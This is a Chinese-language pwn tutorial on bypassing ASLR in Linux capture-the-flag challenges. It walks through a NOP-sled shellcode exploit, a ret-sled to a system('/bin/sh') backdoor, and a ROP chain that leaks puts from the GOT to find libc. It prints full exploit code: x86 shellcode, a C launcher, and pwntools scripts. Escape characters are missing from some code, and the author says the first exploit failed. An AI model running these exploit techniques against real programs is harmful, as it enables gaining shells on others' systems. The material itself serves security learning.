
前言
在开始介绍如何绕过aslr的技术之前,先说一下aslr和pie的区别。因为刚开始接触这一块时,我看网上好多帖子都将两者混为一谈。
ASLR
ASLR 不负责代码段以及数据段的随机化工作,这项工作由 PIE 负责。但是只有在开启 ASLR 之后,PIE 才会生效。
Linux下的ASLR总共有3个级别,0、1、2
- 0就是关闭ASLR,没有随机化,堆栈基地址每次都相同,而且libc.so每次的地址也相同。
- 1是普通的ASLR。mmap基地址、栈基地址、.so加载基地址都将被随机化,但是堆没用随机化
2是增强的ASLR,增加了堆随机化
可以使用cat /proc/sys/kernel/randomize_va_space查看是否开启了aslr
关闭aslr:echo 0 >/proc/sys/kernel/randomize_va_space
PIE
PIE叫做代码部分地址无关,PIE能使程序像共享库一样在主存任何位置装载,这需要将程序编译成位置无关,并链接为ELF共享对象。如果不开启PIE的话,那么每次ELF文件加载的地址都是相同的。如果开启PIE,那么每次都会不同。
下面给大家演示一下aslr的效果:
测试代码:
#include<stdio.h>
int main(int argc,char *argv[])
{
char buffer[50];
printf("buffer is at %pn",&buffer);
if(argc>1)
strcpy(buffer,argv[1]);
return 0;
}
效果如图:

libc加载的基地址和堆栈空间都在变化
类型一:没有开启栈不可执行
当没有开始NX的时候,自然而然想到shellcode。但是由于系统开启了aslr,在内存布局随机化排列时,攻击者不能将执行权返回正在等待的shellcode。
这里可以借助execl()函数。
execl()函数声明如下:
extern int execl(_const char _path,const char _argv[],…,NULL)
简单解释:函数execl()返回值定义为整形,如果执行成功将不返回!执行失败返回-1。
参数列表中char *_path为所要执行的文件的绝对路径,从第二个参数argv开始为执行新的文件所需的参数,最后一个参数必须是控指针(我为了简便用NULL代替)。
先给大家演示一下效果:
#include<stdio.h>
#include<unistd.h>
int main(int argc,char *argv[])
{
int stack_var;
printf("stack_var is at %pn",&stack_var);
execl("./aslr_demo","aslr_demo",NULL);
}

虽然excel()在执行新进程时,会有一定的程度的随机排列的发生,但是使用execl()至少可以限制随机性,为我们提供活动地址的范围,余下不确定性可以用nop填充。
前面的aslr_demo程序存在明显的栈溢出,没有限制参数的大小,这里就以这个例子为例。经过测试溢出点为80,因为比较简单,直接给出exp:
#include<stdio.h>
#include<unistd.h>
#include<string.h>
unsigned char shellcode[]="xb0x46x31xdbx31xc9xcdx80x68x90x90x90x68x5bxc1xebx10xc1xebx08x53x68x2fx62x61x73x68x2fx62x69x6ex89xe3x31xc0xb0x0bxcdx80xb0x01xb3x01xcdx80";;
int main(int argc,char *argv[]){
unsigned int i,ret,offest;
char buffer[1000];
printf("i is at %pn",&i);
if(argc>1)
offest =atoi(argv[1]);
ret =(unsigned int)&i-offest+200;
printf("ret addr is %pn",ret);
for(i=0;i<90;i++)
*((unsigned int *)(buffer+i))=ret;
memset(buffer+84,0x90,900);
memcpy(buffer+900,shellcode,sizeof(shellcode));
execl("./aslr_demo","aslr_demo",buffer,NULL);
}
解释一下:注入大概1000个字节的nop,用于跳转到shellcode的位置,因为开始了aslr所以无法直接准确定位到shellcode的准确地址,所以采用nop填充来跳转至大概范围即可。返回地址加上200可以跳过覆盖所使用的前90个字节。

但是执行的时候失败了,我认为是gcc版本编译的问题,下面会详细说。exp思想和编写都没有问题。而且在实际pwn中,很难见到不开启NX的情况,所以我也没有深究这个问题。只是为下面如何在开启NX的情形下,绕过aslr做基础,引入一种思想。
类型二:开启NX保护
方法一:
#include <string.h>
#include <stdio.h>
int call(){
return system("/bin/sh");
}
int main(){
char buf[400];
fgets(buf,405,stdin);
printf("%s",buf);
printf("%d",strlen(buf));
}
代码如上,这是某个比赛的题目,但是在编写文档之前,找了很久也没有找到,就模仿它的思想,写了一个类似的程序,为了方便演示,直接给出了后门函数call()。
这个题还有点小坑,因为是在我自己16.04.2-Ubuntu版本上编译的,我的gcc版本是5.4.,gcc高版本中做了优化,而且经过测试,只对32位程序有效。所以大家在测试的时候加上m32参数。

大家注意一下细节,esp中的值是由ecx决定的,
mov ecx,DWORD PTR [ebp-0x4]
lea esp,[ecx-0x4]
也就是说你无法像常规那种直接控制返回地址,只能间接的去控制ecx来控制esp。
查看一下文件保护:

还有一个坑,就是我在源程序中,buf缓冲区给了400的空间,但是fgets()函数只能读入405个字节,看似是个溢出点,但是根本覆盖不了返回值,也不能覆盖ecx。但是魔高一尺,道高一丈,还是有办法的。
先贴出exp:
from pwn import *
context.log_level = 'debug'
ret = p32(0x0804833a)
system = p32(0x080484cb)
r= process('./buf1')
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
gdb.attach(proc.pidof(r)[0])
shellcode = ret*100+ system
print len(shellcode)
r.sendline(shellcode)
r.interactive()

通过调试可以发现,ecx的低二位被覆盖为00,导致堆栈被抬高至填充有ret覆盖的地址上去,执行完填充的大量ret之后,直接system函数拿到shell。
但是为什么ecx低二位会被覆盖的,罪魁祸首是fgets()函数。这个函数会在字符串末位填充一个字符放结束符x00.
其实这个题的原理和上面讲的那个shellcode原理大同小异。控制eip转到esp指向的地址,开启了aslr无法预知到准确地址,用nop填充即可,可以增加实现的几率。
成功拿到shell

类型三:构造ROP链
这是一道今年六一的时候去武汉参加全国大学生信息安全竞赛(华中赛区)的一道题目
提取码:krxy
题目内容
先看开了什么保护,做到心中有数。

日常放入ida,在加密函数内,可以很容易的找到溢出的,数组s大小只有48,但是却用了gets函数来接收输入,并且没有限制输入长度,导致溢出。

思路:
- 利用gets函数溢出覆盖返回值,构造rop
- 利用puts函数leak
得到libc基址,调用system()函数拿shell
简单介绍一下rop:简单介绍一下rop:
ROP全称为Return-oriented Programming(面向返回的编程)是一种新型的基于代码复用技术的攻击,攻击者从已有的库或可执行文件中提取指令片段,构建恶意代码。ROP攻击同缓冲区溢出攻击,格式化字符串漏洞攻击不同,是一种全新的攻击方式,它利用代码复用技术。
简单用实例演示一下rop攻击流程,图上是overflow后,调用exit()函数

1.overflow覆盖掉old ebp
2.塞入gadget1
3.塞入要调用函数的系统调用号,exit()的系统调用号为1,具体的可以在(https://w3challs.com/syscalls/?arch=x86)中查询
4.系统调用,执行exit()函数。
完成了一个简单的rop。
解题流程
根据思路构造payload
payload = offset+ p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)payload_2 = offset + p64(pop_rdi_addr)+p64(binsh_addr)+p64(system_addr)
第一步:根据

可知构造0x50+0x7个字节覆盖ebp。因为这个题目在获取输入之后后对输入进行简单的处理。

所以payload在构造的时候
payload = 'l' *7+ 'x00' + 'a'*80
由于gets()函数遇到x00截断,所以这样构造可以避免对payload进行加密。
tips:在比赛的时候忽略了这个,还傻傻写解密算法,浪费了时间,我是第四个提交的,要不还能拿个三血啥的。
第二步:寻找合适的gadget片段。又因为System V AMD64 ABI (Linux、FreeBSD、macOS 等采用) 中前六个整型或指针参数依次保存在 RDI, RSI, RDX, RCX, R8 和 R9 寄存器中,如果还有更多的参数的话才会保存在栈上。而puts只需一个的传入,所以需要找pop rdi;ret用 pop 指令将栈顶数据弹入寄存器。ret到puts函数

第三步:在ida中查找puts函数在got表和plt表中的位置。
先讲一下leak为什么要找这两个位置
GOT(Global Offset Table):全局偏移表用于记录在ELF文件中所用到的共享库中符号的绝对地址。在程序刚开始运行时GOT表项是空的,当符号第一次被调用时会动态解析符号的绝对地址然后转去执行,并将被解析符号的绝对地址记录在GOT中,第二次调用同一符号时,由于GOT中已经记录了其绝对地址,直接转去执行即可,不用重新解析。
PLT(Procedure Linkage Table):过程链接表的作用是将位置无关的符号转移到绝对地址。当一个外部符号被调用时,PLT去引用GOT中的其符号对应的绝对地址,然后转入并执行。
还要涉及linux的延迟绑定机制


当程序需要调用某个外部函数时,首先到 PLT 表内寻找对应的入口点,跳转到 GOT 表中。如果这是第一次调用这个函数,程序会通过 GOT 表再次跳转回 PLT 表,运行地址解析程序来确定函数的确切地址,并用其覆盖掉 GOT 表的初始值,之后再执行函数调用。当再次调用这个函数时,程序仍然首先通过 PLT 表跳转到 GOT 表,此时 GOT 表已经存有获取函数的内存地址,所以会直接跳转到函数所在地址执行函数。整个过程如下
第一次调用:
第二次:
延迟绑定的核心思想是函数第一次被用到时才进行绑定,这种做法可以大大加速程序的启动速度,特别有利于一些有大量函数引用和大量模块的软件。
从上边不难看出,got表中存的是函数的绝对地址,也就是基址加上offest后的地址,也正是我们期望泄露的地址。
明白了概念,就在ida中找吧。
puts_got:

puts_plt:

第四步:找到main函数地址,让程序执行了puts()函数之后,跳回main函数继续执行
前部分leak payload至此已经构造完成,测试

泄露的地址为7ffff7a7c690
第五步:根据后三位去libc-database中查找libc版本

查找结果有两个,因为脚本为本地运行,所以是第一个,实战中可以用python的一个模块去检测,下边会说。
第六步:把对应libc库拷贝下来,放入ida,查找
puts_off

system_off

bin_off

所有的地址都已经找齐,exp脚本如下:
from pwn import *
context.log_level = True
p = process('./Emachine')
p.recvuntil("choice!n")
p.sendline('1')
p.recvuntil("encryptedn")
puts_plt = 0x4006e0
puts_off = 0x6F690
put_addr = 0x7ffff7a7c690
bin_off = 0x18CD57
system_off = 0x45390
payload = 'l' *7+ 'x00' + 'a'*80
payload = payload + p64(0x400c83) + p64(0x602020) + p64(0x4006e0) + p64(0x4009a0)
p.sendline(payload)
print p.recvline()
print p.recvline()
print p.recvline()
print p.recvline()
payload = 'l' *7+ 'x00' + 'a'*80
payload = payload + p64(0x400c83) + p64(put_addr - puts_off + bin_off) +p64(put_addr - puts_off + system_off)
p.sendline(payload)
p.recvline()
p.recvline()
p.interactive()
其实写到这里有人会说,这道题这么简单,而且有很多py模块可以通过一个方法就可以完成你的这些手工找的工作,但是我想说的是,做什么事其实都不能过分的去依赖工具,一定要知道它的实质,看似一条命令就可以找到地址,但是一定要知道函数调用流程,这样会让你对问题有更加深刻的理解。
我是学逆向入门ctf这个坑的,学了两年,刚开始也是依赖于od,ida,peid,windbg,edb……这些工具,但是我们导师就给我指出了了不足,一定要知道这些工具的底层实现方法,这样才能走的更高,走的更远。比如od的下段指令F2,看似很简单不就是一个,但是你想过它的原理和中断执行流程,以及计算机硬件是如何实现的,想过它的优缺点吗?我在学习逆向的时候,就看了计算机组成原理,更深入的理解了中断系统在CPU中的作用和地址。简单说一下int 3断点也就是OD中的F2:
原理:改变断点地址处的第一个字节为CC指令,在OD中不显示
缺点:容易被检测到,如检测MessageBoxA处CC断点
优点:可以设置无数个
非常推荐大家看一下程序用的自我修养这本书,看完之后对elf文件的理解会更上一层楼。学pwn一定要对堆栈调用,程序装载,链接,常见溢出的利用方法了如指掌。基础很重要,千万不要依赖工具,要知道工具背后的原理。
贴出来exp2:
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
r = process("./Emachine")
file = ELF("./Emachine")
puts_plt = file.plt['puts']
puts_got = file.got['puts']
main_addr = file.symbols['main']
r.recvuntil("Input your choice!n")
r.sendline("1")
r.recvuntil("Input your Plaintext to be encryptedn")
offset = 'l' *7+ 'x00' + 'a'*80
pop_rdi_addr = 0x0000000000400c83
payload = offset+ p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
r.sendline(payload)
r.recvuntil("Ciphertextn")
r.recvuntil("n",drop=True)
puts_addr = u64(r.recvuntil("n",drop=True)+"x00x00")
obj = LibcSearcher("puts", puts_addr)
libc_puts = obj.dump("puts")
base_addr = puts_addr-libc_puts
system_addr = base_addr + obj.dump("system")
bash_off = obj.dump("str_bin_sh")
binsh_addr = bash_off+base_addr
payload_2 = offset + p64(pop_rdi_addr)+p64(binsh_addr)+p64(system_addr)
r.recvuntil("Input your choice!n")
r.sendline("1")
r.recvuntil("Input your Plaintext to be encryptedn")
r.sendline(payload_2)
r.recv()
r.recv()
sleep(0.2)
r.interactive()
结语
给大家安利几个我学pwn时候收集的几个优秀资源吧。
https://zhuanlan.zhihu.com/p/25816426
https://ctf-wiki.github.io/ctf-wiki/pwn/readme/
这个视频非常推荐!!!!!!!
https://www.youtube.com/channel/UC_PU5Tk6AkDnhQgl5gAROb
文章中如有错误和不足,希望各位大佬,能批评指正